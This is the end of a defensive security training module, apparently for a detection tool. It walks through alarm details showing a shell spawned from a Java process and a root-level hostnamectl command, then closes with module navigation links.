
Here we can see the process tree, and an indication of what happened. A command shell (/bin/sh) was launched from the java process, which is not a normal activity. Then we can see the command that was run, hostnamectl. Click on the hostnamectl command to see more details.

Here we can see the forensics details of the command run and the privilege level under which the command was executed (root).
Examine the other alarms that were generated. These show the initial access where the command shell was spawned from the Java process.
YOU HAVE FINISHED THIS MODULE
| Return to Table of Contents | Go to Top of the Page | Continue to the Next Module |